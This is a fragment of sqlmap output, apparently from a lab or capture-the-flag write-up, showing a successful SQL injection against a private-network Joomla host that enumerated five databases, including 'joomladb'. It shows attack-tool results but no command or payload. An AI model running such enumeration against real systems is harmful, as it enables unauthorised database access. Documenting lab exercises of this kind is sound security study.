 [11:52:40] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[11:52:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[11:52:40] [INFO] fetched data logged to text files under '/home/bamboo/.local/share/sqlmap/output/192.168.85
.132'